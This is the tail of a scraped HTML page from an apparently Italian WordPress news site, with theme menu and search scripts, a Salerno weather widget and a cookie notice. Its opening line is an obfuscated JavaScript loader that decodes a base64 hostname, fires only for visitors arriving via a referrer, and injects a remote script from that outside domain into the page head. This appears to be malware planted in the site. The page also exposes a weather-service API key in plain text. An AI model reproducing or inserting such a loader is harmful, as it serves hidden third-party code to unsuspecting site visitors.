  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[20.8,69.5],"today_humidity":73,"today_wind_speed":[2.3,1.5],"today_min":[20.8,69.5],"today_max":[20.8,69.5],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1723150800,"day_name":"Gio","day_temp":[21,69],"owm_day_index":0},{"timestamp":1723161600,"day_name":"Ven","day_temp":[34,93],"owm_day_index":1},{"timestamp":1723248000,"day_name":"Sab","day_temp":[38,100],"owm_day_index":9},{"timestamp":1723334400,"day_name":"Dom","day_temp":[39,102],"owm_day_index":17},{"timestamp":1723420800,"day_name":"Lun","day_temp":[36,97],"owm_day_index":25},{"timestamp":1723507200,"day_name":"Mar","day_temp":[23,74],"owm_day_index":33}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JxEHTpOFSlSBj7BW_9NGcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082179417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>